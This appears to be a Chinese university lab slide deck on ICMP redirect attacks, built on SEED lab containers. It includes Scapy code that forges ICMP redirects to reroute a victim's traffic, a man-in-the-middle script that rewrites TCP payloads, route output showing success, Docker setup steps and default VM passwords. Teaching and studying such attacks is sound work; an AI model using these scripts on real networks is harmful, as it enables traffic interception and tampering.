Slide 1
实验3 ICMP重定向攻击
王美珍

Slide 2
主要内容
ICMP重定向
通过ICMP重定向实现中间人攻击

Slide 3

回顾上一次实验
重定向

Slide 4

ICMP重定向报文
当前网关发出的
重定向类型
新网关
原始报文

Slide 5
ICMP重定向报文
Type:5
Code:
Gw：新网关
0 | 网络重定向
1 | 主机重定向
ICMP重定向
B: →Attack
ICMP重定向
B: →R2
原来路由：
B: →R1

Slide 6
ICMP重定向攻击
攻击代码
#!/usr/bin/env python3
from scapy.all import *
# Remember to run the following command on victim
#sudo sysctl net.ipv4.conf.all.accpt_redirects=1
ip = IP(src='10.0.2.1', dst='10.0.2.7')
icmp = ICMP(type=5, code=1)
icmp.gw = '10.0.2.6'
ip2 = IP(src='10.0.2.7', dst='1.2.3.4')
send(ip/icmp/ip2/ICMP());
执行结果
Server(10.0.2.7):$ip route get 1.2.3.4
1.2.3.4 via 10.0.2.1 dev ens33 src 10.0.2.7 cache
Server(10.0.2.7):$ip route get 1.2.3.4
1.2.3.4 via 10.0.2.6 dev ens33 src 10.0.2.7 cache
1.2.3.4
10.0.2.1
重定向
10.0.2.7→1.2.3.4
10.0.2.6
原始报文：10.0.2.7→1.2.3.4
后续的报文
10.0.2.7

Slide 7
ICMP重定向问题
问题1：可以从远程主机发送ICMP重定向吗？
问题2：可以用ICMP重定向攻击将路由重定向到远程主机吗？

Slide 8
2. 利用ICMP重定向进行中间人（MITM）攻击
#!/usr/bin/env python3
from scapy.all import *
def spoof_pkt(pkt):
newpkt = IP(bytes(pkt[IP]))
del(newpkt.chksum)
del(newpkt[TCP].payload)
del(newpkt[TCP].chksum)
if pkt[TCP].payload:
data = pkt[TCP].payload.load
print("*** %s, length: %d" % (data, len(data)))
# Replace a pattern
newdata = data.replace(b’seedlabs’, b’AAAAAAAA’)
send(newpkt/newdata)
else:
send(newpkt)
f = ‘tcp’
pkt = sniff(iface=’eth0’, filter=f, prn=spoof_pkt)

Slide 9

网络环境搭建
攻击者
受害者
恶意路由器

Slide 10
实验环境
Ubuntu Seed虚拟机下载地址：
QQ群空间
虚拟机软件：vmware (15.5.0及兼容版本) + vmware tools
ubuntu系统的用户密码
普通用户： seed 密码:dees
超级用户：root 密码：seedubuntu
实验采用一个虚拟机，多个容器来完成
Notes:
Seed是美国雪城大学教授杜文亮教授课题组花费20年时间开发和设计的一系列实验，seed虚拟机里面包含了所有这些实验需要的环境，里面内置了很多工具、服务

Slide 11
docker容器的使用
容器查看
docker ps –a，可以看到已有一个server
容器创建
docker run -it --name=user --hostname=user --privileged “seedubuntu” /bin/bash
容器启用/停止
docker start/stop 容器名
进入容器的命令行
docker exec –it 容器名 /bin/bash
删除容器(实验未完成前不要删除）
docker rm 容器名
虚拟机和容器之间互拷数据
sudo docker cp 文件名 容器名:/路径
sudo docker cp 容器名:/路径/文件名 /路径/文件名
Notes:
docker容器运行的系统没有图形界面，只有命令行，因此，我们需要使用linux的命令行来完成实验

Slide 12
网络环境搭建
在 VM 上创建 docker 网络 extranet
$ sudo docker network create --subnet=10.0.2.0/24 --gateway=10.0.2.8 --opt "com.docker.network.bridge.name"="docker1" extranet
在 VM 上创建 docker 网络 intranet
$ sudo docker network create --subnet=192.168.60.0/24 --gateway=192.168.60.1 --opt "com.docker.network.bridge.name"="docker2" intranet
在 VM 上新开一个终端，创建并运行容器 Server2
$sudo docker run -it --name=Server2 --hostname=Server2 --net=extranet --ip=10.0.2.7 --privileged "seedubuntu" /bin/bash
在 VM 上新开一个终端，创建并运行容器 HostA
$sudo docker run -it --name=HostA --hostname=HostA --net=intranet --ip=192.168.60.2 --privileged "seedubuntu" /bin/bash
在 VM 上新开一个终端，创建并运行容器 HostM
$sudo docker run -it --name=HostM --hostname=HostM --net=intranet --ip=192.168.60.3 --privileged "seedubuntu" /bin/bash
在 VM 上新开一个终端，创建并运行容器 HostC
$sudo docker run -it --name=HostC --hostname=HostC --net=intranet --ip=192.168.60.4 --privileged "seedubuntu" /bin/bash

Slide 13

环境其它配置
容器中tcpdump执行错误的解决
虚拟机清空防火墙配置
iptables –F
iptables –L 查看防火墙配置，应该均为ACCEPT

Slide 14
实验任务
按照指导手册进行实验，完成问题，在超星平台提交
本次实验为选做实验，做完的同学有加分（网络安全实验部分，加到满分为止）

